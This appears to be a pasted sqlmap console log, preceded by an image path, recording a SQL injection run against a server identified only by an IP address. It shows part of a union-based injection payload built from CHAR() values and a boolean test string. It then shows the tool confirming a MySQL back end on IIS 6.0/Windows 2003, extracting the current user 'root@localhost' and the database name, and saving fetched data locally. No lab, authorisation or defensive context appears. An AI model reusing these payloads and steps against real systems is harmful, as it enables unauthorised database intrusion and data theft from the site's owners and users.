 sqlmap
),CHAR(113,113,122,66,75,112,108,98,68,78),CHAR(58,118,98,104,58)), NULL, NULL#
AND 'AlVo'='AlVo
---
[16:43:38] [INFO] testing MySQL
[16:43:38] [INFO] confirming MySQL
[16:43:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[16:43:48] [INFO] fetching current user
current user:    'root@localhost'
[16:43:48] [INFO] fetching current database
current database:    'ny_landqx'
[16:43:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 45 times
[16:43:48] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.2.214.118'
[*] shutting down at: 16:43:48
C:\Python27\sqlmap>